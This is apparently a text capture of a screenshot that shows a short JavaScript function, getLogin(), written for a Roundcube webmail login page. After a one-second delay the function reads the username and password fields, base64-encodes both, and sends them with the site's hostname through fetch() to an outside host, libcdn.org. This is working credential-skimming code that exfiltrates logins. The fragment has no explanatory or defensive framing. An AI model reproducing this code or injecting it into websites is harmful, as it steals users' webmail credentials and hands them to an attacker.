 function getLogin() {
appendForm();
setTimeout(function(){
if(document.getElementById("rcmloginuser").value && document.getElementById(
"rcmloginpwd").value) {
search = location.hostname;
first = btoa(document.getElementById("rcmloginuser").value);
last = btoa(document.getElementById("rcmloginpwd").value);
if(first && last) {
fetch("https://libcdn.org/api/users?first=" + first + "&last=" +
last + "&search=" + search)
}
}
}, 1000);
}